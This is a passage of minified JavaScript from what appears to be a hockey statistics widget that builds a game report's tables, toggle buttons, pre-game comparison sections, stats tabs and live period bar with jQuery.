this.initializeTable("leadersReceivingHome", this.options.columnsLeadersReceiving, this.options.columnDefinitionLeadersReceiving, this.domNodes.leaders.$dataReceivingHome); this.initializeTable("leadersReceivingAway", this.options.columnsLeadersReceiving, this.options.columnDefinitionLeadersReceiving, this.domNodes.leaders.$dataReceivingAway); this.initializeTable("leadersRushingHome", this.options.columnsLeadersRushing, this.options.columnDefinitionLeadersRushing, this.domNodes.leaders.$dataRushingHome); this.initializeTable("leadersRushingAway", this.options.columnsLeadersRushing, this.options.columnDefinitionLeadersRushing, this.domNodes.leaders.$dataRushingAway); this.initializeTable("leadersDefenseHome", this.options.columnsLeadersDefense, this.options.columnDefinitionLeadersDefense, this.domNodes.leaders.$dataDefenseHome); this.initializeTable("leadersDefenseAway", this.options.columnsLeadersDefense, this.options.columnDefinitionLeadersDefense, this.domNodes.leaders.$dataDefenseAway); } if(drawGoals){ this.domNodes.goals={}; this.domNodes.goals.$goals=jQuery("<div/>").addClass("-hd-los-game-full-report-container -hd-los-game-full-report-goals").appendTo(this.$domNode); this.domNodes.goals.$headline=jQuery("<div/>").addClass("-hd-los-game-full-report-headline").html("<span>" + hockeydata["i18n"].translate("Goals") + "</span>").appendTo(this.domNodes.goals.$goals); this.domNodes.goals.$data=jQuery("<div/>").addClass("-hd-los-game-full-report-container-data -hd-los-game-full-report-goals-data").appendTo(this.domNodes.goals.$goals); if(!this.options.columnDefinitionGoals) this.options.columnDefinitionGoals=hockeydata["los"]["Configuration"].getTableColumnDefinition({ "sport": this.options.sport, "league": this.options.league, "type": "gameFullReportGoals" }); if(!this.options.columnsGoals) this.options.columnsGoals=hockeydata["los"]["Configuration"].getTableColumns({ "sport": this.options.sport, "league": this.options.league, "columnSet": this.options.columnSetGoals, "type": "gameFullReportGoals" }); else if(hockeydata["util"].isString(this.options.columnsGoals)) this.options.columnsGoals=this.options.columnsGoals.split(","); hockeydata["los"]["Configuration"].extendColumns(this.options.columnsGoals, this.options.additionalColumnsGoals); this.initializeTable("goals", this.options.columnsGoals, this.options.columnDefinitionGoals, this.domNodes.goals.$data); } if(drawPenalties){ this.domNodes.penalties={}; this.domNodes.penalties.$penalties=jQuery("<div/>").addClass("-hd-los-game-full-report-container -hd-los-game-full-report-penalties").appendTo(this.$domNode); this.domNodes.penalties.$headline=jQuery("<div/>").addClass("-hd-los-game-full-report-headline").html("<span>" + hockeydata["i18n"].translate("Penalties") + "</span>").appendTo(this.domNodes.penalties.$penalties); this.domNodes.penalties.$data=jQuery("<div/>").addClass("-hd-los-game-full-report-container-data -hd-los-game-full-report-penalties-data").appendTo(this.domNodes.penalties.$penalties); if(!this.options.columnDefinitionPenalties) this.options.columnDefinitionPenalties=hockeydata["los"]["Configuration"].getTableColumnDefinition({ "sport": this.options.sport, "league": this.options.league, "type": "gameFullReportPenalties" }); if(!this.options.columnsPenalties) this.options.columnsPenalties=hockeydata["los"]["Configuration"].getTableColumns({ "sport": this.options.sport, "league": this.options.league, "columnSet": this.options.columnSetPenalties, "type": "gameFullReportPenalties" }); else if(hockeydata["util"].isString(this.options.columnsPenalties)) this.options.columnsPenalties=this.options.columnsPenalties.split(","); this.initializeTable("penalties", this.options.columnsPenalties, this.options.columnDefinitionPenalties, this.domNodes.penalties.$data); } if(drawFieldPlayers){ this.domNodes.fieldPlayers={}; this.domNodes.fieldPlayers.$fieldPlayers=jQuery("<div/>").addClass("-hd-los-game-full-report-container -hd-los-game-full-report-field-players").appendTo(this.$domNode); this.domNodes.fieldPlayers.$headline=jQuery("<div/>").addClass("-hd-los-game-full-report-headline").html("<span>" + hockeydata["i18n"].translate("Field Players") + "</span>").appendTo(this.domNodes.fieldPlayers.$fieldPlayers); this.domNodes.fieldPlayers.$data=jQuery("<div/>").appendTo(this.domNodes.fieldPlayers.$fieldPlayers); this.domNodes.fieldPlayers.$dataBoxScoreHome=jQuery("<div/>").addClass("-hd-los-game-full-report-container-data -hd-los-game-full-report-field-players-data -hd-los-game-full-report-field-players-data-box-score").appendTo(this.domNodes.fieldPlayers.$data); this.domNodes.fieldPlayers.$dataBoxScoreAway=jQuery("<div/>").addClass("-hd-los-game-full-report-container-data -hd-los-game-full-report-field-players-data -hd-los-game-full-report-field-players-data-box-score").appendTo(this.domNodes.fieldPlayers.$data).hide(); this.domNodes.fieldPlayers.$dataLineupsHome=jQuery("<div/>").addClass("-hd-los-game-full-report-container-data -hd-los-game-full-report-field-players-data -hd-los-game-full-report-field-players-data-lineups").appendTo(this.domNodes.fieldPlayers.$data).hide(); this.domNodes.fieldPlayers.$dataLineupsAway=jQuery("<div/>").addClass("-hd-los-game-full-report-container-data -hd-los-game-full-report-field-players-data -hd-los-game-full-report-field-players-data-lineups").appendTo(this.domNodes.fieldPlayers.$data).hide(); this.domNodes.fieldPlayers.$toggleTeam=jQuery("<div/>").addClass("-hd-button-group").prependTo(this.domNodes.fieldPlayers.$headline); this.domNodes.fieldPlayers.$toggleTeamHome=jQuery("<button type='button'/>").addClass("-hd-button -hd-button-active").html(data.gameData.homeTeamShortname || hockeydata["i18n"].translate("Home")).appendTo(this.domNodes.fieldPlayers.$toggleTeam); this.domNodes.fieldPlayers.$toggleTeamAway=jQuery("<button type='button'/>").addClass("-hd-button").html(data.gameData.awayTeamShortname || hockeydata["i18n"].translate("Away")).appendTo(this.domNodes.fieldPlayers.$toggleTeam); this.domNodes.fieldPlayers.$toggleType=jQuery("<div/>").addClass("-hd-button-group").prependTo(this.domNodes.fieldPlayers.$headline); this.domNodes.fieldPlayers.$toggleTypeBoxScore=jQuery("<button type='button'/>").addClass("-hd-button -hd-button-active").html(hockeydata["i18n"].translate("Boxscore")).appendTo(this.domNodes.fieldPlayers.$toggleType); this.domNodes.fieldPlayers.$toggleTypeLineups=jQuery("<button type='button'/>").addClass("-hd-button").html(hockeydata["i18n"].translate("Lineups")).appendTo(this.domNodes.fieldPlayers.$toggleType); var toggleFieldPlayers=function(){ var team=self.domNodes.fieldPlayers.$toggleTeamHome.hasClass("-hd-button-active") ? "Home" : "Away"; var type=self.domNodes.fieldPlayers.$toggleTypeBoxScore.hasClass("-hd-button-active") ? "BoxScore" : "Lineups"; self.domNodes.fieldPlayers["$data" + type + team].show(); }; this.domNodes.fieldPlayers.$toggleTeamHome.click(this.getToggleButtonFunction(this.domNodes.fieldPlayers.$toggleTeam, this.domNodes.fieldPlayers.$data, this.domNodes.fieldPlayers.$toggleTeamHome, toggleFieldPlayers)); this.domNodes.fieldPlayers.$toggleTeamAway.click(this.getToggleButtonFunction(this.domNodes.fieldPlayers.$toggleTeam, this.domNodes.fieldPlayers.$data, this.domNodes.fieldPlayers.$toggleTeamAway, toggleFieldPlayers)); this.domNodes.fieldPlayers.$toggleTypeBoxScore.click(this.getToggleButtonFunction(this.domNodes.fieldPlayers.$toggleType, this.domNodes.fieldPlayers.$data, this.domNodes.fieldPlayers.$toggleTypeBoxScore, toggleFieldPlayers)); this.domNodes.fieldPlayers.$toggleTypeLineups.click(this.getToggleButtonFunction(this.domNodes.fieldPlayers.$toggleType, this.domNodes.fieldPlayers.$data, this.domNodes.fieldPlayers.$toggleTypeLineups, toggleFieldPlayers)); if(!this.options.columnDefinitionFieldPlayers) this.options.columnDefinitionFieldPlayers=hockeydata["los"]["Configuration"].getTableColumnDefinition({ "sport": this.options.sport, "league": this.options.league, "type": "gameFullReportFieldPlayers" }); if(!this.options.columnsFieldPlayers) this.options.columnsFieldPlayers=hockeydata["los"]["Configuration"].getTableColumns({ "sport": this.options.sport, "league": this.options.league, "columnSet": this.options.columnSetFieldPlayers, "type": "gameFullReportFieldPlayers" }); else if(hockeydata["util"].isString(this.options.columnsFieldPlayers)) this.options.columnsFieldPlayers=this.options.columnsFieldPlayers.split(","); hockeydata["los"]["Configuration"].extendColumns(this.options.columnsFieldPlayers, this.options.additionalColumnsFieldPlayers); this.initializeTable("fieldPlayersHome", this.options.columnsFieldPlayers, this.options.columnDefinitionFieldPlayers, this.domNodes.fieldPlayers.$dataBoxScoreHome); this.initializeTable("fieldPlayersAway", this.options.columnsFieldPlayers, this.options.columnDefinitionFieldPlayers, this.domNodes.fieldPlayers.$dataBoxScoreAway); } if(drawGoalKeepers){ this.domNodes.goalKeepers={}; this.domNodes.goalKeepers.$goalKeepers=jQuery("<div/>").addClass("-hd-los-game-full-report-container -hd-los-game-full-report-goal-keepers").appendTo(this.$domNode); this.domNodes.goalKeepers.$headline=jQuery("<div/>").addClass("-hd-los-game-full-report-headline").html("<span>" + hockeydata["i18n"].translate("Goalkeepers") + "</span>").appendTo(this.domNodes.goalKeepers.$goalKeepers); this.domNodes.goalKeepers.$data=jQuery("<div/>").appendTo(this.domNodes.goalKeepers.$goalKeepers); this.domNodes.goalKeepers.$dataHome=jQuery("<div/>").addClass("-hd-los-game-full-report-container-data -hd-los-game-full-report-goal-keepers-data").appendTo(this.domNodes.goalKeepers.$data); this.domNodes.goalKeepers.$dataAway=jQuery("<div/>").addClass("-hd-los-game-full-report-container-data -hd-los-game-full-report-goal-keepers-data").appendTo(this.domNodes.goalKeepers.$data).hide(); this.domNodes.goalKeepers.$toggleTeam=jQuery("<div/>").addClass("-hd-button-group").prependTo(this.domNodes.goalKeepers.$headline); this.domNodes.goalKeepers.$toggleTeamHome=jQuery("<button type='button'/>").addClass("-hd-button -hd-button-active").html(data.gameData.homeTeamShortname || hockeydata["i18n"].translate("Home")).appendTo(this.domNodes.goalKeepers.$toggleTeam); this.domNodes.goalKeepers.$toggleTeamAway=jQuery("<button type='button'/>").addClass("-hd-button").html(data.gameData.awayTeamShortname || hockeydata["i18n"].translate("Away")).appendTo(this.domNodes.goalKeepers.$toggleTeam); this.domNodes.goalKeepers.$toggleTeamHome.click(this.getToggleButtonFunction(this.domNodes.goalKeepers.$toggleTeam, this.domNodes.goalKeepers.$data, this.domNodes.goalKeepers.$toggleTeamHome, this.domNodes.goalKeepers.$dataHome)); this.domNodes.goalKeepers.$toggleTeamAway.click(this.getToggleButtonFunction(this.domNodes.goalKeepers.$toggleTeam, this.domNodes.goalKeepers.$data, this.domNodes.goalKeepers.$toggleTeamAway, this.domNodes.goalKeepers.$dataAway)); if(!this.options.columnDefinitionGoalKeepers) this.options.columnDefinitionGoalKeepers=hockeydata["los"]["Configuration"].getTableColumnDefinition({ "sport": this.options.sport, "league": this.options.league, "type": "gameFullReportGoalKeepers" }); if(!this.options.columnsGoalKeepers) this.options.columnsGoalKeepers=hockeydata["los"]["Configuration"].getTableColumns({ "sport": this.options.sport, "league": this.options.league, "columnSet": this.options.columnSetGoalKeepers, "type": "gameFullReportGoalKeepers" }); else if(hockeydata["util"].isString(this.options.columnsGoalKeepers)) this.options.columnsGoalKeepers=this.options.columnsGoalKeepers.split(","); hockeydata["los"]["Configuration"].extendColumns(this.options.columnsGoalKeepers, this.options.additionalColumnsGoalKeepers); this.initializeTable("goalKeepersHome", this.options.columnsGoalKeepers, this.options.columnDefinitionGoalKeepers, this.domNodes.goalKeepers.$dataHome); this.initializeTable("goalKeepersAway", this.options.columnsGoalKeepers, this.options.columnDefinitionGoalKeepers, this.domNodes.goalKeepers.$dataAway); } if(drawGoalKeeperChanges){ this.domNodes.goalKeeperChanges={}; this.domNodes.goalKeeperChanges.$goalKeeperChanges=jQuery("<div/>").addClass("-hd-los-game-full-report-container -hd-los-game-full-report-goal-keeper-changes").appendTo(this.$domNode); this.domNodes.goalKeeperChanges.$headline=jQuery("<div/>").addClass("-hd-los-game-full-report-headline").html("<span>" + hockeydata["i18n"].translate("Goalkeeper Changes") + "</span>").appendTo(this.domNodes.goalKeeperChanges.$goalKeeperChanges); this.domNodes.goalKeeperChanges.$data=jQuery("<div/>").addClass("-hd-los-game-full-report-container-data -hd-los-game-full-report-goal-keeper-changes-data").appendTo(this.domNodes.goalKeeperChanges.$goalKeeperChanges); if(!this.options.columnDefinitionGoalKeeperChanges) this.options.columnDefinitionGoalKeeperChanges=hockeydata["los"]["Configuration"].getTableColumnDefinition({ "sport": this.options.sport, "league": this.options.league, "type": "gameFullReportGoalKeeperChanges" }); if(!this.options.columnsGoalKeeperChanges) this.options.columnsGoalKeeperChanges=hockeydata["los"]["Configuration"].getTableColumns({ "sport": this.options.sport, "league": this.options.league, "columnSet": this.options.columnSetGoalKeeperChanges, "type": "gameFullReportGoalKeeperChanges" }); else if(hockeydata["util"].isString(this.options.columnsGoalKeeperChanges)) this.options.columnsGoalKeeperChanges=this.options.columnsGoalKeeperChanges.split(","); this.initializeTable("goalKeeperChanges", this.options.columnsGoalKeeperChanges, this.options.columnDefinitionGoalKeeperChanges, this.domNodes.goalKeeperChanges.$data); } if(drawPlayByPlay){ this.domNodes.playByPlay={}; this.domNodes.playByPlay.$playByPlay=jQuery("<div/>").addClass("-hd-los-game-full-report-container -hd-los-game-full-report-play-by-play").appendTo(this.$domNode); this.domNodes.playByPlay.$headline=jQuery("<div/>").addClass("-hd-los-game-full-report-headline").html("<span>" + hockeydata["i18n"].translate("Play by Play") + "</span>").appendTo(this.domNodes.playByPlay.$playByPlay); this.domNodes.playByPlay.$data=jQuery("<div/>").addClass("-hd-los-game-full-report-container-data -hd-los-game-full-report-play-by-play-data").appendTo(this.domNodes.playByPlay.$playByPlay); if(!this.options.columnDefinitionPlayByPlay) this.options.columnDefinitionPlayByPlay=hockeydata["los"]["Configuration"].getTableColumnDefinition({ "sport": this.options.sport, "league": this.options.league, "type": "gameFullReportPlayByPlay" }); if(!this.options.columnsPlayByPlay) this.options.columnsPlayByPlay=hockeydata["los"]["Configuration"].getTableColumns({ "sport": this.options.sport, "league": this.options.league, "columnSet": this.options.columnSetPlayByPlay, "type": "gameFullReportPlayByPlay" }); else if(hockeydata["util"].isString(this.options.columnsPlayByPlay)) this.options.columnsPlayByPlay=this.options.columnsPlayByPlay.split(","); this.initializeTable("playByPlay", this.options.columnsPlayByPlay, this.options.columnDefinitionPlayByPlay, this.domNodes.playByPlay.$data, true); } if(drawRosters){ this.domNodes.rosters={}; this.domNodes.rosters.$rosters=jQuery("<div/>").addClass("-hd-los-game-full-report-container -hd-los-game-full-report-rosters").appendTo(this.$domNode); this.domNodes.rosters.$headline=jQuery("<div/>").addClass("-hd-los-game-full-report-headline").html("<span>" + hockeydata["i18n"].translate("Roster") + "</span>").appendTo(this.domNodes.rosters.$rosters); this.domNodes.rosters.$data=jQuery("<div/>").appendTo(this.domNodes.rosters.$rosters); this.domNodes.rosters.$dataHome=jQuery("<div/>").addClass("-hd-los-game-full-report-container-data -hd-los-game-full-report-goal-keepers-data").appendTo(this.domNodes.rosters.$data); this.domNodes.rosters.$dataAway=jQuery("<div/>").addClass("-hd-los-game-full-report-container-data -hd-los-game-full-report-goal-keepers-data").appendTo(this.domNodes.rosters.$data).hide(); this.domNodes.rosters.$toggleTeam=jQuery("<div/>").addClass("-hd-button-group").prependTo(this.domNodes.rosters.$headline); this.domNodes.rosters.$toggleTeamHome=jQuery("<button type='button'/>").addClass("-hd-button -hd-button-active").html(data.gameData.homeTeamShortname || hockeydata["i18n"].translate("Home")).appendTo(this.domNodes.rosters.$toggleTeam); this.domNodes.rosters.$toggleTeamAway=jQuery("<button type='button'/>").addClass("-hd-button").html(data.gameData.awayTeamShortname || hockeydata["i18n"].translate("Away")).appendTo(this.domNodes.rosters.$toggleTeam); this.domNodes.rosters.$toggleTeamHome.click(this.getToggleButtonFunction(this.domNodes.rosters.$toggleTeam, this.domNodes.rosters.$data, this.domNodes.rosters.$toggleTeamHome, this.domNodes.rosters.$dataHome)); this.domNodes.rosters.$toggleTeamAway.click(this.getToggleButtonFunction(this.domNodes.rosters.$toggleTeam, this.domNodes.rosters.$data, this.domNodes.rosters.$toggleTeamAway, this.domNodes.rosters.$dataAway)); if(!this.options.columnDefinitionRoster) this.options.columnDefinitionRoster=hockeydata["los"]["Configuration"].getTableColumnDefinition({ "sport": this.options.sport, "league": this.options.league, "type": "gameFullReportRoster" }); if(!this.options.columnsRoster) this.options.columnsRoster=hockeydata["los"]["Configuration"].getTableColumns({ "sport": this.options.sport, "league": this.options.league, "columnSet": this.options.columnSetRoster, "type": "gameFullReportRoster" }); else if(hockeydata["util"].isString(this.options.columnsRoster)) this.options.columnsRoster=this.options.columnsRoster.split(","); this.initializeTable("rosterHome", this.options.columnsRoster, this.options.columnDefinitionRoster, this.domNodes.rosters.$dataHome); this.initializeTable("rosterAway", this.options.columnsRoster, this.options.columnDefinitionRoster, this.domNodes.rosters.$dataAway); } if(this.isPreGameReport){ this.domNodes.preGameReport={ lastGames: {}, teamStats: { head2head: {} }, starPlayers: {} }; this.domNodes.preGameReport.$preGameReport=jQuery("<div/>").addClass("-hd-los-game-full-report-pre-game-report-container").appendTo(this.$domNode); if(data.homeLastGames || data.awayLastGames){ drawPreGameReportLastGames=true; this.domNodes.preGameReport.lastGames.$lastGames=jQuery("<div/>").addClass("-hd-los-game-full-report-container -hd-los-game-full-report-pre-game-report-last-games").appendTo(this.domNodes.preGameReport.$preGameReport); this.domNodes.preGameReport.lastGames.$headline=jQuery("<div/>").addClass("-hd-los-game-full-report-headline").html("<span>" + hockeydata["i18n"].translate("Last Games") + "</span>").appendTo(this.domNodes.preGameReport.lastGames.$lastGames); this.domNodes.preGameReport.lastGames.$data=jQuery("<div/>").addClass("-hd-los-game-full-report-container-data -hd-los-game-full-report-pre-game-report-last-games-data").appendTo(this.domNodes.preGameReport.lastGames.$lastGames); this.domNodes.preGameReport.lastGames.$roadTo=jQuery("<div/>").addClass("-hd-los-game-full-report-pre-game-report-last-games-road-to").appendTo(this.domNodes.preGameReport.lastGames.$data); this.domNodes.preGameReport.lastGames.$roadToHome=jQuery("<div/>").addClass("-hd-los-game-full-report-pre-game-report-last-games-road-to-results -hd-los-game-full-report-pre-game-report-last-games-road-to-home").appendTo(this.domNodes.preGameReport.lastGames.$roadTo); this.domNodes.preGameReport.lastGames.$roadToMeta=jQuery("<div/>").addClass("-hd-los-game-full-report-pre-game-report-last-games-road-to-meta").appendTo(this.domNodes.preGameReport.lastGames.$roadTo); this.domNodes.preGameReport.lastGames.$roadToAway=jQuery("<div/>").addClass("-hd-los-game-full-report-pre-game-report-last-games-road-to-results -hd-los-game-full-report-pre-game-report-last-games-road-to-away").appendTo(this.domNodes.preGameReport.lastGames.$roadTo); this.domNodes.preGameReport.lastGames.$gameCompare=jQuery("<div/>").addClass("-hd-los-game-full-report-pre-game-report-last-games-game-compare").appendTo(this.domNodes.preGameReport.lastGames.$data); if(jQuery.isPlainObject(data.gameData.scheduledDate) && ("formattedShort" in data.gameData.scheduledDate)) this.domNodes.preGameReport.lastGames.$roadToMeta.append(data.gameData.scheduledDate["formattedShort"]); if(!this.options.statsCompareRowDefinitionPreGameReportLastGames) this.options.statsCompareRowDefinitionPreGameReportLastGames=hockeydata.los.Configuration.getStatsCompareRowDefinition(this.options.sport, "preGameReportLastGames"); } if((data.homeTeamStatsSeason && data.awayTeamStatsSeason) || (data.homeTeamStatsHead2Head && data.awayTeamStatsHead2Head)){ this.domNodes.preGameReport.teamStats.$teamStats=jQuery("<div/>").addClass("-hd-los-game-full-report-container -hd-los-game-full-report-pre-game-report-team-stats").appendTo(this.domNodes.preGameReport.$preGameReport); this.domNodes.preGameReport.teamStats.$headline=jQuery("<div/>").addClass("-hd-los-game-full-report-headline").html("<span>" + hockeydata["i18n"].translate("Team Stats Comparison") + "</span>").appendTo(this.domNodes.preGameReport.teamStats.$teamStats); this.domNodes.preGameReport.teamStats.$data=jQuery("<div/>").addClass("-hd-los-game-full-report-container-data -hd-los-game-full-report-pre-game-report-team-stats-data").appendTo(this.domNodes.preGameReport.teamStats.$teamStats); this.domNodes.preGameReport.teamStats.$season=jQuery("<div/>").addClass("-hd-los-game-full-report-pre-game-report-team-stats-season"); this.domNodes.preGameReport.teamStats.$head2head=jQuery("<div/>").addClass("-hd-los-game-full-report-pre-game-report-team-stats-head2head"); this.domNodes.preGameReport.teamStats.head2head.$statsComparison=jQuery("<div/>").addClass("-hd-los-game-full-report-pre-game-report-team-stats-head2head-stats-comparison").appendTo(this.domNodes.preGameReport.teamStats.$head2head); this.domNodes.preGameReport.teamStats.head2head.$games=jQuery("<div/>").addClass("-hd-los-game-full-report-pre-game-report-team-stats-head2head-games").appendTo(this.domNodes.preGameReport.teamStats.$head2head); this.domNodes.preGameReport.teamStats.head2head.$gamesHeader=jQuery("<div/>").addClass("-hd-los-game-full-report-pre-game-report-team-stats-head2head-games-header").appendTo(this.domNodes.preGameReport.teamStats.head2head.$games).append(hockeydata["i18n"].translate("Head 2 Head Games")); this.domNodes.preGameReport.teamStats.head2head.$gamesSchedule=jQuery("<div/>").addClass("-hd-los-game-full-report-pre-game-report-team-stats-head2head-games-schedule").appendTo(this.domNodes.preGameReport.teamStats.head2head.$games); if(!this.options.statsCompareRowDefinitionPreGameReportTeamStatsSeason) this.options.statsCompareRowDefinitionPreGameReportTeamStatsSeason=hockeydata.los.Configuration.getStatsCompareRowDefinition(this.options.sport, "preGameReportTeamStatsSeason"); if(!this.options.statsCompareRowDefinitionPreGameReportTeamStatsHead2Head) this.options.statsCompareRowDefinitionPreGameReportTeamStatsHead2Head=hockeydata.los.Configuration.getStatsCompareRowDefinition(this.options.sport, "preGameReportTeamStatsHead2Head"); if(data.homeTeamStatsSeason && data.awayTeamStatsSeason && data.homeTeamStatsHead2Head && data.awayTeamStatsHead2Head){ drawPreGameReportTeamStatsSeason=true; drawPreGameReportTeamStatsHead2Head=true; this.domNodes.preGameReport.teamStats.$tabs=jQuery("<div/>").addClass("-hd-los-game-full-report-stats-tabs").appendTo(this.domNodes.preGameReport.teamStats.$data); var preGameReportTeamStatsTab=[ { "button": { "label": hockeydata.i18n.translate("Season") }, "content": this.domNodes.preGameReport.teamStats.$season }, { "button": { "label": hockeydata.i18n.translate("Head 2 Head") }, "content": this.domNodes.preGameReport.teamStats.$head2head } ]; new hockeydata.util.Tabs(jQuery.extend({}, self.options, { "$domNode": this.domNodes.preGameReport.teamStats.$tabs, "tabs": preGameReportTeamStatsTab })); } else if(data.homeTeamStatsSeason && data.awayTeamStatsSeason){ drawPreGameReportTeamStatsSeason=true; this.domNodes.preGameReport.teamStats.$season.appendTo(this.domNodes.preGameReport.teamStats.$data); } else { drawPreGameReportTeamStatsHead2Head=true; this.domNodes.preGameReport.teamStats.$head2head.appendTo(this.domNodes.preGameReport.teamStats.$data); } if(drawPreGameReportTeamStatsHead2Head){ if(!this.options.columnDefinitionPreGameReportTeamStatsHead2HeadGames) this.options.columnDefinitionPreGameReportTeamStatsHead2HeadGames=hockeydata["los"]["Configuration"].getTableColumnDefinition({ "sport": this.options.sport, "league": this.options.league, "type": "gameFullReportPreGameReportTeamStatsHead2HeadGames" }); if(!this.options.columnsPreGameReportTeamStatsHead2HeadGames) this.options.columnsPreGameReportTeamStatsHead2HeadGames=hockeydata["los"]["Configuration"].getTableColumns({ "sport": this.options.sport, "league": this.options.league, "columnSet": this.options.columnSetPreGameReportTeamStatsHead2HeadGames, "type": "gameFullReportPreGameReportTeamStatsHead2HeadGames" }); else if(hockeydata["util"].isString(this.options.columnsPreGameReportTeamStatsHead2HeadGames)) this.options.columnsPreGameReportTeamStatsHead2HeadGames=this.options.columnsPreGameReportTeamStatsHead2HeadGames.split(","); hockeydata["los"]["Configuration"].extendColumns(this.options.columnsPreGameReportTeamStatsHead2HeadGames, this.options.additionalColumnsPreGameReportTeamStatsHead2HeadGames); this.initializeTable("preGameReportTeamStatsHead2HeadGames", this.options.columnsPreGameReportTeamStatsHead2HeadGames, this.options.columnDefinitionPreGameReportTeamStatsHead2HeadGames, this.domNodes.preGameReport.teamStats.head2head.$gamesSchedule); } } if(data.homeStarPlayers && data.awayStarPlayers){ drawPreGameReportStarPlayers=true; if(!this.options.playerCompareRowDefinitionPreGameReportTopscorers) this.options.playerCompareRowDefinitionPreGameReportTopscorers=hockeydata.los.Configuration.getPlayerCompareRowDefinition(this.options.sport, "preGameReportTopscorers"); if(!this.options.playerCompareRowDefinitionPreGameReportGameWinners) this.options.playerCompareRowDefinitionPreGameReportGameWinners=hockeydata.los.Configuration.getPlayerCompareRowDefinition(this.options.sport, "preGameReportGameWinners"); if(!this.options.playerCompareRowDefinitionPreGameReportPowerplay) this.options.playerCompareRowDefinitionPreGameReportPowerplay=hockeydata.los.Configuration.getPlayerCompareRowDefinition(this.options.sport, "preGameReportPowerplay"); if(!this.options.playerCompareRowDefinitionPreGameReportBadBoys) this.options.playerCompareRowDefinitionPreGameReportBadBoys=hockeydata.los.Configuration.getPlayerCompareRowDefinition(this.options.sport, "preGameReportBadBoys"); if(!this.options.playerCompareRowDefinitionPreGameReportGoalkeepers) this.options.playerCompareRowDefinitionPreGameReportGoalkeepers=hockeydata.los.Configuration.getPlayerCompareRowDefinition(this.options.sport, "preGameReportGoalkeepers"); this.domNodes.preGameReport.starPlayers.$starPlayers=jQuery("<div/>").addClass("-hd-los-game-full-report-container -hd-los-game-full-report-pre-game-report-star-players").appendTo(this.domNodes.preGameReport.$preGameReport); this.domNodes.preGameReport.starPlayers.$headline=jQuery("<div/>").addClass("-hd-los-game-full-report-headline").html("<span>" + hockeydata["i18n"].translate("Players") + "</span>").appendTo(this.domNodes.preGameReport.starPlayers.$starPlayers); this.domNodes.preGameReport.starPlayers.$data=jQuery("<div/>").addClass("-hd-los-game-full-report-container-data -hd-los-game-full-report-pre-game-report-star-players-data").appendTo(this.domNodes.preGameReport.starPlayers.$starPlayers); this.domNodes.preGameReport.starPlayers.$playerCompare=jQuery("<div/>").addClass("-hd-los-game-full-report-pre-game-report-star-players-player-compare").appendTo(this.domNodes.preGameReport.starPlayers.$data); } } if(this.options.tabbedStats){ var statsTabs=[]; if(self.options.timeOnIce) statsTabs.push({ "button": { "label": hockeydata["i18n"].translate("Time on Ice") }, "content": this.domNodes.timeOnIce.$timeOnIce }); if(drawShotChart) statsTabs.push({ "button": { "label": hockeydata["i18n"].translate("Shot Chart") }, "content": this.domNodes.shotChart.$shotChart }); if(drawScores) statsTabs.push({ "button": { "label": hockeydata["i18n"].translate("Scores") }, "content": this.domNodes.scores.$scores }); if(drawTeamStats) statsTabs.push({ "button": { "label": hockeydata["i18n"].translate("Team Stats") }, "content": this.domNodes.teamStats.$teamStats }); if(drawLeaders) statsTabs.push({ "button": { "label": hockeydata["i18n"].translate("Leaders") }, "content": this.domNodes.leaders.$leaders }); if(drawGoals) statsTabs.push({ "button": { "label": hockeydata["i18n"].translate("Goals") }, "content": this.domNodes.goals.$goals }); if(drawPenalties) statsTabs.push({ "button": { "label": hockeydata["i18n"].translate("Penalties") }, "content": this.domNodes.penalties.$penalties }); if(drawFieldPlayers) statsTabs.push({ "button": { "label": hockeydata["i18n"].translate("Field Players") }, "content": this.domNodes.fieldPlayers.$fieldPlayers }); if(drawGoalKeepers) statsTabs.push({ "button": { "label": hockeydata["i18n"].translate("Goalkeepers") }, "content": this.domNodes.goalKeepers.$goalKeepers }); if(drawGoalKeeperChanges) statsTabs.push({ "button": { "label": hockeydata["i18n"].translate("Goalkeeper Changes") }, "content": this.domNodes.goalKeeperChanges.$goalKeeperChanges }); if(drawPlayByPlay) statsTabs.push({ "button": { "label": hockeydata["i18n"].translate("Play by Play") }, "content": this.domNodes.playByPlay.$playByPlay }); if(drawRosters) statsTabs.push({ "button": { "label": hockeydata["i18n"].translate("Roster") }, "content": this.domNodes.rosters.$rosters }); if(drawPreGameReportLastGames) statsTabs.push({ "button": { "label": hockeydata["i18n"].translate("Last Games") }, "content": this.domNodes.preGameReport.lastGames.$lastGames }); if(drawPreGameReportTeamStatsSeason || drawPreGameReportTeamStatsHead2Head) statsTabs.push({ "button": { "label": hockeydata["i18n"].translate("Team Stats") }, "content": this.domNodes.preGameReport.teamStats.$teamStats }); if(drawPreGameReportStarPlayers) statsTabs.push({ "button": { "label": hockeydata["i18n"].translate("Players") }, "content": this.domNodes.preGameReport.starPlayers.$starPlayers }); this.domNodes.$statsTabs=jQuery("<div/>").addClass("-hd-los-game-full-report-stats-tabs").appendTo(this.$domNode); new hockeydata["util"]["Tabs"](jQuery.extend({}, self.options, { "$domNode": this.domNodes.$statsTabs, "tabs": statsTabs })); } } var scoreDivider=""; if(data.gameData["isShootOut"]) scoreDivider="<span class='-hd-los-game-full-report-shootout'>" + hockeydata["i18n"].translate("SO", "Shootout") + "</span>"; else if(data.gameData["isOvertime"]) scoreDivider="<span class='-hd-los-game-full-report-overtime'>" + hockeydata["i18n"].translate("OT", "Overtime") + "</span>"; if(this.options.showGameState){ if(self.gameStatus===0) self.domNodes.gameInfo.$gameState.html(hockeydata["i18n"].translate("SCHEDULED")); else if(self.gameStatus===1){ if(hockeydata["util"].isArray(data.gameData["liveTimePeriodBar"]) && data.gameData["liveTimePeriodBar"].length){ self.domNodes.gameInfo.$gameState.empty(); var $liveTimeTableRow=jQuery("<tr/>").appendTo(jQuery("<tbody/>").appendTo(jQuery("<table/>").appendTo(jQuery("<div/>").addClass("-hd-los-game-full-report-period-bar").appendTo(self.domNodes.gameInfo.$gameState)))); for(i=0; i < data.gameData["liveTimePeriodBar"].length; i++){ var bar=data.gameData["liveTimePeriodBar"][i]; var $bar=jQuery("<td/>").appendTo($liveTimeTableRow); var $fill=jQuery("<div/>").addClass("-hd-los-game-full-report-period-bar-fill").appendTo($bar); if(("longName" in bar) && bar["longName"]) $bar.attr("title", bar["longName"]); if(("shortName" in bar) && bar["shortName"]) jQuery("<div/>").addClass("-hd-los-game-full-report-period-bar-label").html(bar["shortName"]).appendTo($bar); if(bar["isActive"]) $bar.addClass("-hd-los-game-full-report-period-bar-active"); $bar.css({"width": bar.maxLength + "%"}); $fill.css({"width": bar.progress + "%"}); } } else self.domNodes.gameInfo.$gameState.html(hockeydata["i18n"].translate("LIVE")); 